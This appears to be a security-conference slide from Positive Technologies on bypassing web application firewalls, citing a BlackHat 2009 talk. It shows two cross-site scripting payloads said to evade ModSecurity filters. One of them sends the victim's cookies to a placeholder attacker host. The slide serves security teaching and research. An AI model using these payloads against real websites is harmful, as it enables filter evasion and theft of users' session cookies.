 Practice of Bypassing WAF: Cross-Site Scripting

Application of HPP and HPF sometimes allows one to bypass the filters

Filter rule bypass demonstrated for ModSecurity:

<img src="x:alert" onerror="eval(src%2b'(0)')">

";document.write('<img sr'%2b'c=http://hacker/x.png?'%2bdocument['cookie']%2b'>');"

...

BlackHat USA09 Eduardo Vela, David Lindsay http://www.blackhat.com/presentations/bh-usa-09/VELANAVA/BHUSA09-VelaNava-FavoriteXSS-SLIDES.pdf

POSITIVE TECHNOLOGIES